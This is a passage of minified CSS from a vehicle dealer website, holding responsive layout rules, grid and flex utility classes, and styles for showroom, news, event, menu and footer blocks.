.web_block_media-text2__content{padding-right:66px}.web_block_media-text2__wrap{padding-bottom:0;margin-bottom:40px}.web_block_media-text2__content{padding-left:66px}.web_block_media-text2__title{margin-bottom:20px}.web_block_media-text2__btn{position:relative;left:auto;margin-top:35px;margin-right:0;margin-left:0;-webkit-transform:none;transform:none}.web-block-history{margin-top:-20px}.web-block-history__decades-nav{padding-top:20px}.web-block-history__decades-nav_fixed{position:fixed;z-index:2;width:930px;background:#fff}.web-block-history__decade{margin-bottom:40px}.web-block-history__decade-info{width:540px;padding-top:90px;padding-left:95px;padding-right:0}.web-block-history__decade-title{min-height:144px;font-size:120px}.web-block-history__year{font-size:40px}.web-block-history__item{margin-bottom:40px}.web_block_media-new-accessories__menu-item:not(:last-of-type){margin-right:40px}.web_block_media-new-accessories__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:40px}.web_block_media-new-accessories__header-section:not(:last-of-type){margin-right:30px;margin-bottom:0}.web_block_media-new-accessories__card_added-to-basket .web_block_media-new-accessories__card-btn:hover{background-color:#003145;border-color:#003145}.web_block_media-new-accessories__card-link:hover{color:#fff;background-color:#003145}.web_block_media-new-accessories__card-btn:hover{background-color:#003145;border-color:#003145}.web_block_media-new-accessories__card-btn:hover .web_block_media-new-accessories__card-btn-icon{fill:#fff}.accessories-popup{width:920px;max-width:none}.accessories-popup__desc-text{padding:20px}.error-page{padding-top:120px}.error-page__title{font-size:40px;margin-bottom:15px}.news-list__item{margin-bottom:0}.news-list__link{min-height:214px;padding:30px 20px 20px 20px}.news-list__link:hover{background-color:#00334c}.news-list__link:hover .news-list__img{opacity:.5}.news-list__link:hover .news-list__title{color:#fff}.news-list__link:hover .news-list__date{color:#fff;opacity:.5}.news-list__link:hover .news-list__year{color:#fff;opacity:.5}.news-list__img{display:block;position:absolute;z-index:1;left:50%;top:50%;min-height:100%;min-width:100%;opacity:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.news-list__img:before{padding-top:66.76%}.news-list__date{font-size:13px}.news-list__title{font-size:25px}.event-list__item{margin-bottom:0}.event-list__link{min-height:214px;padding:30px 20px 20px 20px}.event-list__link:hover{background-color:#00334c}.event-list__link:hover .event-list__img{opacity:.5}.event-list__link:hover .event-list__title{color:#fff}.event-list__link:hover .event-list__date{color:#fff;opacity:.5}.event-list__link:hover .event-list__time{color:#fff;opacity:.5}.event-list__link:hover .event-list__dc-name{color:#fff;opacity:.5;background:url("data:image/svg+xml;charset=UTF-8,%3csvg width='13' height='16' viewBox='0 0 13 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath opacity='0.5' d='M6.5 1.69877C7.83527 1.69877 8.99419 2.17284 9.97674 3.12099C10.8837 4.06914 11.3372 5.21482 11.3372 6.55802C11.3372 7.8749 10.8837 9.03374 9.97674 10.0346L6.5 13.6691L3.02326 10.1136C2.11628 9.16543 1.66279 8.01975 1.66279 6.67654C1.66279 5.35967 2.11628 4.20082 3.02326 3.2C3.98062 2.19918 5.13953 1.69877 6.5 1.69877ZM11.1105 1.9358C9.75 0.645267 8.21318 0 6.5 0C4.78682 0 3.25 0.645267 1.88953 1.9358C0.629845 3.22634 0 4.79342 0 6.63704C0 8.48066 0.629845 10.0346 1.88953 11.2988L6.5 16L11.1105 11.2988C12.3702 9.98189 13 8.41481 13 6.59753C13 4.75391 12.3702 3.2 11.1105 1.9358ZM8.50291 4.62222C7.97384 4.06914 7.3062 3.79259 6.5 3.79259C5.6938 3.79259 5.02616 4.06914 4.49709 4.62222C3.91764 5.22798 3.62791 5.93909 3.62791 6.75556C3.62791 7.57202 3.91764 8.26996 4.49709 8.84938C5.02616 9.40247 5.6938 9.67901 6.5 9.67901C7.3062 9.67901 7.97384 9.40247 8.50291 8.84938C9.08237 8.26996 9.37209 7.57202 9.37209 6.75556C9.37209 5.93909 9.08237 5.22798 8.50291 4.62222Z' fill='white'/%3e%3c/svg%3e") 0 0 no-repeat}.event-list__img{display:block;position:absolute;z-index:1;left:50%;top:50%;min-height:100%;min-width:100%;opacity:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.event-list__img:before{padding-top:66.76%}.event-list__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}.event-list__date{font-size:13px}.event-list__title{font-size:30px}.event__item span{margin-top:0;margin-left:30px}.event__item-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.event__item-title{width:100%;max-width:134px}.latest-news__item:nth-child(3){display:block}.latest-news__block-title{margin-bottom:35px}.latest-news__link{padding:30px 40px 20px 40px;min-height:265px}.latest-news__title{font-size:24px}.latest-news__date{font-size:15px}.latest-news__year{font-size:15px}.showroom-menu__list{margin-left:-30px}.showroom-menu__item{margin-left:30px}.sidebar{right:20px;bottom:20px}.sidebar_top{top:150px;bottom:auto}.sidebar_center{top:50%;bottom:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sidebar__trigger{width:60px;height:60px}.sidebar__trigger-container{width:60px;height:60px}.sidebar__link:hover{padding-left:20px;width:auto;max-width:300px;-webkit-transition:max-width .4s ease-in;transition:max-width .4s ease-in}.sidebar__link:hover .sidebar__text{margin-right:45px;-webkit-animation:showNavBarItem .6s;animation:showNavBarItem .6s;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.sidebar__icon-wrap{right:15px;margin-top:-15px}.moto__tabs{margin-bottom:55px}.moto__wrapper{margin:0 0 55px 0}.showroom-model__title-block{margin-bottom:20px}.showroom-model__pic-block{width:530px;padding-top:0;margin-top:-50px}.showroom-model__pic-block_moto{margin-top:-70px}.showroom-model__pic-logo{top:0;right:100px}.showroom-model__pic-colors{margin-bottom:0}.showroom-model__color-wrap:hover .showroom-model__tooltip{display:block}.showroom-model__price-block{margin-top:0}.showroom-model__links{margin-top:10px}.showroom-bg{background-position:calc(50% + 230px) -100px}.offers{margin-top:45px}.offers__item{padding-bottom:0;margin-bottom:40px}.offers__text:not(.offers__text_left){padding-left:66px}.offers__text_left{padding-right:66px}.offers__text h2{margin-bottom:20px}.offers__button{position:relative;left:auto;-webkit-transform:none;transform:none;margin-left:0;margin-right:0;margin-top:35px}.modelgrades__instock{padding-right:52px}.modelgrades__instock:before{display:block}.modelgrades__toggle-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modelgrades__toggle-label{margin-top:0;margin-left:10px}.modelgrades__popup-link{margin-left:10px}.modelgrades__head-img img{width:166px}.modelgrades__footer .button{padding-right:52px}.modelgrades__footer .button:before{display:block}.showroom-table__sec TH{padding-left:0}.cart{bottom:20px;right:20px}.cart_with-sidebar{right:100px}.cart__btn{height:60px;width:60px}.cart__btn-count{min-width:22px;min-height:21px;font-size:11px;padding:5px;border-radius:5px}.quick-links__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0;border:none!important}.quick-links__icon{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-left:0}.quick-links__title{font-size:18px;margin-top:24px}.quick-links__text{display:block;font-size:14px;margin-top:12px}.cookie-notify{padding:15px 0}.cookie-notify__btn{margin-top:0}.footer{padding-top:68px}.footer__menu-title{font-size:24px;margin-bottom:29px}.footer__menu-link{font-size:13px}.footer__menu-contacts-item{margin-bottom:27px}.footer__menu-contacts-name{font-size:20px}.footer__menu-contacts-phone{font-size:20px}.footer__contact-link{margin-bottom:16px}.footer__contact-link:last-child{font-size:13px}.footer1__social-wrap{display:block}.footer1__social-title{margin-bottom:5px}.footer1__social-item{height:25px;width:25px}.footer1__social-item:not(:last-child){margin-right:6px}.footer1__social-icon{height:13px;width:13px}.footer1__copy-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer1__creator{margin:0 0 0 20px}.header{height:130px}.header__burger{display:none}.header__contact-button{display:none}.header__dealer-wrap{width:31%}.header__dealer-contacts{position:static;top:auto;width:69%;border-top:0;-webkit-box-shadow:none;box-shadow:none;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.header__dealer-contacts .container{max-width:none;padding-right:0}.header__dealer-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.header__dealer-item_two .header__dealer-phone_small{line-height:1;text-align:right}.header__dealer-item_two .header__dealer-phone_small a{padding-right:0}.header__dealer-address{font-size:15px;text-align:right;-ms-flex-item-align:end;align-self:flex-end}.header__dealer-phone{margin-bottom:2px}.header__dealer-phone a{padding-right:0}.menu{position:static;background:0 0;-webkit-box-shadow:none;box-shadow:none;display:-webkit-box;display:-ms-flexbox;display:flex;height:49px}.menu__list{margin:0;padding:0;max-width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.menu__item:after{content:"";position:absolute;visibility:visible;bottom:0;left:calc(50% - 12px);width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:10px solid #cccfd3;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;opacity:0}.menu__item_active:after{opacity:1}.menu__link:hover{text-decoration:none}.menu-dropdown_open{bottom:auto;max-height:calc(100vh - 130px)}.menu-dropdown{-webkit-box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19);box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19);background:#fff;top:130px;max-height:calc(100vh - 130px)}.menu-lev2:before{content:"";position:absolute;top:0;left:0;width:100%;height:30px;background:url(../images/submenu-model_bg.png) 0 0 repeat-x}.menu-lev2__buttons-item{font-size:15px;min-width:25%}.menu-lev2__buttons-item:first-child{padding-left:0}.menu-lev2__buttons-item:last-child{padding-right:0}.menu-models__img{height:333px}.menu-models__model-info{padding-top:10px}.menu-models__model-title{padding-bottom:22px;margin-bottom:25px;font-size:47px}.menu-models__model-price{font-size:25px}.menu-models__item{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.main{padding-top:130px}.showroom-menu{top:130px}.modal-form{max-width:none;width:920px}.modal-form__content{padding-bottom:30px}.modal-form__desc-text{padding-right:257px}.modal-form__desc-text h2{font-size:50px;line-height:50px;padding-right:0;margin-bottom:17px}.modal-form__desc-text p{font-size:15px}.modal-form__content-logo{width:140px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}.web_block_media{max-height:none}.web_block_media-text__order{padding-left:80px}.web_block_media-text__pagination{bottom:48px}.gallery-popup__wrapper{width:1110px}.gallery-popup__title{font-size:20px}.web_block_flow-main-page-bg{background-position:0 0,calc(100% + 60px) 0}.web_block_model_range__link img{margin-top:15px;margin-bottom:15px}.web_block_model_range .swiper-button-next,.web_block_model_range .swiper-button-prev{top:422px}.web_block_model_range .swiper-button-prev{left:357px}.web_block_model_range .swiper-button-next{right:357px}.web_block_media-video{background-image:url(../images/main-page-bg_left.png),url(../images/video_bg_left.png);background-position:calc(50% + 710px) calc(50% + 60px),calc(50% - 724px) calc(50% + 148px);background-repeat:no-repeat}.web_block_articles__item{min-height:265px}.web_block_media-file-link{height:auto}.web_block_media-file-link .row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.web_block_media-file-link__order{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.web_block_media-file-link__img-wrap{margin-bottom:0}.web_block_media-text2_swap .web_block_media-text2__content{padding-right:80px}.web_block_media-text2__content{padding-left:80px}.web_block_flow__items{margin-right:-22px;margin-left:-22px}.web_block_flow__item{padding-right:22px;padding-left:22px}.web-block-history__decades-nav_fixed{width:1110px}.web-block-history__decade-info{padding-top:134px}.web_block_text-dealers__list{-webkit-column-count:3;-moz-column-count:3;column-count:3}.news-list__link{min-height:265px}.news-list__date{font-size:15px}.event-list__link{min-height:265px}.event-list__date{font-size:15px}.latest-news__title{font-size:25px}.showroom-menu__list{margin-left:-77px}.showroom-menu__item{margin-left:77px}.moto{background-size:100%;background-position-y:-19vw}.showroom-model__info{padding-right:30px}.showroom-model__pic-block{width:480px;margin-top:-85px}.showroom-model__pic-block_moto{margin-top:-150px}.showroom-model__pic-logo{right:80px}.showroom-model__price{font-size:25px}.showroom-model__tech-item{margin-bottom:31px}.showroom-model__links{padding-right:500px;margin-top:-70px}.showroom-model__links_extramargin{margin-top:-105px}.showroom-model__button{z-index:3}.offers__text:not(.offers__text_left){padding-left:80px}.offers__text_left{padding-right:80px}.quick-links{margin:48px 0 64px}.cookie-notify{padding:25px 0}.cookie-notify__text{font-size:16px;line-height:24px}.footer{padding-top:65px}.footer1{padding-bottom:50px}.menu-models__img{height:397px}}@media (min-width:1450px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}.web_block_gallery__pagination .swiper-pagination{margin:0 20px}.gallery-popup__header{padding:0 25px 0 40px}.gallery-popup__title{font-size:24px}.cookie-notify{padding:35px 0}}@media (max-width:991px){.sidebar{width:50px}.sidebar__blackout{position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;-webkit-transition:opacity .4s;transition:opacity .4s}.sidebar__blackout_show{opacity:1;visibility:visible;background:rgba(99,106,115,.5);-webkit-transition:opacity .4s;transition:opacity .4s}.sidebar__link{padding-left:20px;width:auto;height:50px;max-width:300px}.sidebar__link .sidebar__text{margin-right:45px;visibility:visible}.modelgrades>.container{max-width:none}.showroom-table>.container{max-width:none}.showroom-table__wrapper{margin-left:-15px;margin-right:-15px}.showroom-table__table TH{padding-left:15px}.contacts__filter-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width:767px){.web_block_gallery :not(.web_block_gallery_narrow) .container,.web_block_gallery :not(.web_block_gallery_narrow) div[class*=col-]{padding-right:15px;padding-left:15px}.web_block_gallery 